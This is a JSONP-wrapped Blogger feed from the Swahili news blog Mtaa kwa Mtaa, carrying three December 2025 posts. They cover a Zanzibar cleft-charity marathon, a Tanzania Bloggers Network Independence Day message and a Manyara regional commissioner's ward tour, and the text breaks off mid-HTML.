jQuery111009927333664358611_1765780926513({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HABARI+KIJAMII?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/HABARI%20KIJAMII"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HABARI+KIJAMII\/-\/HABARI+KIJAMII?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2027"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7706265650164139153"},"published":{"$t":"2025-12-10T10:20:00.003+03:00"},"updated":{"$t":"2025-12-10T10:22:13.511+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI KIJAMII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":"SQF ZANZIBAR CLEFT MARATHON YAREJEA KWA MSIMU WA 7, YAZIDI KUTOA MATUMAINI KWA WATOTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6fJFRIwqTW3taJN9C6VMwzMZLg4SA-ADgbkXJcEvZXJ7IBJyASh-zEPQUpuUkaKi-IAYymHKvvojgttzoCC_INWEhuR_Ph1d1-BbpjT7rYOJsKP5qdLKoh68x021fAm12Gfs7z_WPaW9zE25mtZsqWeJAF9GqAu1Vef1VjvzcAfou-YTlaMf6vRB3bDi\/s1080\/53355.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6fJFRIwqTW3taJN9C6VMwzMZLg4SA-ADgbkXJcEvZXJ7IBJyASh-zEPQUpuUkaKi-IAYymHKvvojgttzoCC_INWEhuR_Ph1d1-BbpjT7rYOJsKP5qdLKoh68x021fAm12Gfs7z_WPaW9zE25mtZsqWeJAF9GqAu1Vef1VjvzcAfou-YTlaMf6vRB3bDi\/s16000\/53355.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003ENa Mwandishi Wetu\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMashabiki wa michezo na wakimbiaji nchini wanatarajiwa kujitokeza kwa wingi kwenye The SQF Zanzibar Cleft Marathon – Season 7, mbio maalum zinazolenga kuchangisha fedha kwa ajili ya watoto waliozaliwa na tatizo la mdomo na taya wazi (cleft).\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMbio hizo zimepangwa kufanyika Desemba 21, 2025 katika viwanja vya New Aman Complex visiwani Zanzibar, na zimekuwa kivutio kikubwa kwa wanamichezo, wadau wa afya, pamoja na wananchi wanaoguswa na masuala ya kijamii.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKwa mujibu wa waandaaji, The Same Qualities Foundation (SQF), usajili kwa ajili ya mbio za mwaka huu umeshaanza katika maeneo mbalimbali ikiwemo New Aman Complex, Michenzani Mall, Forodhani, Masomo Bookshop, pamoja na Hospitali ya Edward Michaud jijini Dar es Salaam. Ada ya usajili ni shilingi 35,000 kwa washiriki wa mbio za 21KM, 10KM na 5KM.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETukio hili ni zaidi ya mashindano, wamesema waandaaji. “Kila hatua unayokimbia ni sehemu ya kubadilisha maisha ya mtoto mmoja—kutoa tabasamu jipya, kuondoa unyanyapaa, na kurejesha matumaini kwa familia nzima.”\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMbio hizi zimepata pia heshima ya kuhudhuriwa na Mgeni Rasmi, Rais wa Zanzibar na Mwenyekiti wa Baraza la Mapinduzi, Mhe. Dkt. Hussein Ali Mwinyi, hatua inayoongeza uzito na hamasa kwa washiriki.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKwa upande wao, wadau wa michezo wamepongeza juhudi za SQF kwa kuunganisha michezo na huduma za kijamii, wakisema mbio hizi zimekuwa mfano bora wa jinsi nguvu ya umoja inaweza kubadili maisha ya watu wanaohitaji msaada.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWaandaaji wametoa wito kwa wakimbiaji, klabu za michezo, mashirika na familia kujitokeza kwa wingi kushiriki na kuchangia. Washiriki wanaweza pia kulipia kupitia M-Pesa kwa namba 5427230 (The Same Qualities Foundation).\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMbio hizi zinatarajiwa kuwa miongoni mwa matukio makubwa ya michezo ya kijamii mwaka 2025 nchini, yakileta pamoja wanamichezo, wafadhili na watu wa kada mbalimbali kwa lengo moja—kupigania tabasamu la mtoto.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7706265650164139153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/sqf-zanzibar-cleft-marathon-yarejea-kwa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7706265650164139153"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7706265650164139153"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/sqf-zanzibar-cleft-marathon-yarejea-kwa.html","title":"SQF ZANZIBAR CLEFT MARATHON YAREJEA KWA MSIMU WA 7, YAZIDI KUTOA MATUMAINI KWA WATOTO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6fJFRIwqTW3taJN9C6VMwzMZLg4SA-ADgbkXJcEvZXJ7IBJyASh-zEPQUpuUkaKi-IAYymHKvvojgttzoCC_INWEhuR_Ph1d1-BbpjT7rYOJsKP5qdLKoh68x021fAm12Gfs7z_WPaW9zE25mtZsqWeJAF9GqAu1Vef1VjvzcAfou-YTlaMf6vRB3bDi\/s72-c\/53355.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5807231263956087376"},"published":{"$t":"2025-12-09T13:21:00.001+03:00"},"updated":{"$t":"2025-12-10T11:26:19.311+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI KIJAMII"}],"title":{"type":"text","$t":"MIAKA 64 YA UHURU: TBN YASEMA “AMANI KWANZA, UJENZI WA TAIFA DAIMA”"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjHwTcykv1BRO7i3EHZJtM3btHrBUANQlrTGurRRJ4ZvvvI03GlBXuS2RYf25gUEj9WnIrtHnaEpScxHUMvXuyBOrmzc-PKaBJPYi-yvnrRc3VLea0YAkEoKHR6ZKHqwm1CnejJT0LT9kA-66A-bJj6Pt_R740YI11g-37trSpzsmX0dJr89rd5_vjYR4\/s748\/57687.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjHwTcykv1BRO7i3EHZJtM3btHrBUANQlrTGurRRJ4ZvvvI03GlBXuS2RYf25gUEj9WnIrtHnaEpScxHUMvXuyBOrmzc-PKaBJPYi-yvnrRc3VLea0YAkEoKHR6ZKHqwm1CnejJT0LT9kA-66A-bJj6Pt_R740YI11g-37trSpzsmX0dJr89rd5_vjYR4\/s16000\/57687.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ELeo Desemba 9, tunapoadhimisha miaka 64 tangu Taifa letu lipate Uhuru, Tanzania Bloggers Network (TBN) inawapongeza Watanzania wote kwa kufikia hatua hii muhimu katika historia ya Taifa letu. Hii ni siku ya kutafakari safari tuliyotoka, mahali tulipo, na mwelekeo tunaoujenga kwa pamoja.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EWaasisi wetu walituwachia zawadi kubwa—Uhuru. Lakini walituonya kuwa Uhuru hauwezi kuwa kamili bila kujitegemea. Leo tunakumbusha maneno ya Baba wa Taifa, Mwalimu Julius Kambarage Nyerere, aliyewahi kusisitiza:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\"Uhuru hauwezi kukamilika pasipo kujitegemea. Hatuwezi kuitwa huru kama tunategemea wengine kutupatia mahitaji yetu ya kimsingi.\"\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ETujenge Taifa Letu – Tusiibomoe Tanzania\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EKama mtandao wa habari za kidijitali, TBN inasisitiza kuwa mafanikio yetu kama Taifa yametokana na utulivu, umoja na mshikamano. Ili kuendelea mbele, tunahitaji kudumisha amani na maridhiano—nguzo muhimu za maendeleo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ERais mstaafu Benjamin William Mkapa alituasa kwa busara:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\"Amani si kitu cha asili; tunahitaji kuilinda na kuitunza kila siku. Bila amani, hakuna maendeleo ya kweli.\"\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ETukikubali kuongozwa na chuki, uchochezi na vurugu, juhudi za waasisi wetu za kupambana na ujinga, umaskini na maradhi zitapotea. Tusiitumie mitandao au uhuru wa maoni kuharibu Taifa letu; tuitumie kulijenga.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EKila Zama na Kiongozi Wake – Tuunge Mkono Mageuzi\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EKila kizazi kina wajibu wake. Kama alivyoeleza Rais mstaafu Ali Hassan Mwinyi:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\"Kila utawala na zama zake. Kila kiongozi na mchango wake katika ujenzi wa Taifa hili.\"\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EKatika awamu ya sasa chini ya Rais Dkt. Samia Suluhu Hassan, Tanzania inaendelea na mwelekeo wa 4R: Reconciliation, Resilience, Reforms, and Rebuilding. Huu ni mwaliko kwa Watanzania wote kushiriki katika kujenga Taifa lenye maridhiano, mageuzi chanya na uimara wa kiuchumi na kijamii.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ETuna nafasi ya kuzungumza—basi tuseme kwa njia inayojenga, si inayobomoa. Kuthamini Uhuru ni kufanya kazi kwa bidii, kulinda amani, na kuacha kutumiwa kuharibu misingi ya Taifa letu.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ETBN Inawatakia Maadhimisho Mema ya Miaka 64 ya Uhuru!\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ETanzania Kwanza — Kazi, Utu na Mshikamano. Tusonge Mbele!\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EBeda Msimbe\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EMwenyekiti, Tanzania Bloggers Network (TBN)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5807231263956087376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-64-ya-uhuru-tbn-yasema-amani.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5807231263956087376"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5807231263956087376"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-64-ya-uhuru-tbn-yasema-amani.html","title":"MIAKA 64 YA UHURU: TBN YASEMA “AMANI KWANZA, UJENZI WA TAIFA DAIMA”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjHwTcykv1BRO7i3EHZJtM3btHrBUANQlrTGurRRJ4ZvvvI03GlBXuS2RYf25gUEj9WnIrtHnaEpScxHUMvXuyBOrmzc-PKaBJPYi-yvnrRc3VLea0YAkEoKHR6ZKHqwm1CnejJT0LT9kA-66A-bJj6Pt_R740YI11g-37trSpzsmX0dJr89rd5_vjYR4\/s72-c\/57687.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3288239627469832149"},"published":{"$t":"2025-12-05T15:47:00.001+03:00"},"updated":{"$t":"2025-12-05T15:47:50.024+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI KIJAMII"}],"title":{"type":"text","$t":"RC SENDIGA AANZA ZIARA YA KATA KWA KATA HANANG’, AKAGUA MIRADI NA KUTATUA KERO ZA WANANCHI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AWGafE006k0XqhgqaurlJ2T2h0KH-gkjPPFm9Znqi3rOOEBNGJE7IR_r69Z_UrmxQrOKitehS6U2COtCUgPWPyPN2M_wzTciH4p2wO8ju-9rRBCBpVX4fPdnQWnEbEiCgEcYZVJz2KjHqv7EmOpilTjp34D7Oahe_TLP_zoRM_E6mZ7xXGL2fekzcuw\/s2064\/32138.jpg\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AWGafE006k0XqhgqaurlJ2T2h0KH-gkjPPFm9Znqi3rOOEBNGJE7IR_r69Z_UrmxQrOKitehS6U2COtCUgPWPyPN2M_wzTciH4p2wO8ju-9rRBCBpVX4fPdnQWnEbEiCgEcYZVJz2KjHqv7EmOpilTjp34D7Oahe_TLP_zoRM_E6mZ7xXGL2fekzcuw\/s16000\/32138.jpg\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003ENa Ruth Kyelula, Manyara\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EMkuu wa Mkoa wa Manyara, Mhe. Queen Sendiga, ameanza ziara maalumu ya ukaguzi wa miradi na kusikiliza kero za wananchi katika Halmashauri ya Wilaya ya Hanang’, ikiwa ni sehemu ya msisitizo wake wa kusogeza huduma karibu na wananchi kwa kauli mbiu “Tunavua buti ama hatuvui, tukutane site.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EZiara hiyo iliyoanza Desemba 4, 2025, inafanyika Kata kwa Kata na imehusisha viongozi wote wa taasisi za umma na binafsi kutoka katika mkoa huo.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EKatika siku ya kwanza ya ziara yake ya siku tatu, RC Sendiga amekagua miradi mbalimbali ikiwemo jengo la Utawala la Halmashauri ya Wilaya ya Hanang’ pamoja na ujenzi wa shule mpya ya Sekondari Waret. Aidha, ameweka jiwe la msingi katika ujenzi wa shule ya awali na msingi Semonyan iliyopo Kata ya Mogitu.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKEmjf8zQm8iRn2kxh6B5rUPXTzVQb3ILS8wDgsyA5uXN47NZ1DzJZsFBaZeeBC5LgdQoEAV-j2mfDHBbZcr970hM2-MP-PAMcYc49XK9Y1zf3OHskZZZGpx0_0W3Cyt-BWOhWoos61h_boCYqIOdmLeFEC5RSm4AeV2AbHpfWNCBqtj2TKuUSkLNjs4A\/s2064\/32141.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKEmjf8zQm8iRn2kxh6B5rUPXTzVQb3ILS8wDgsyA5uXN47NZ1DzJZsFBaZeeBC5LgdQoEAV-j2mfDHBbZcr970hM2-MP-PAMcYc49XK9Y1zf3OHskZZZGpx0_0W3Cyt-BWOhWoos61h_boCYqIOdmLeFEC5RSm4AeV2AbHpfWNCBqtj2TKuUSkLNjs4A\/s16000\/32141.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 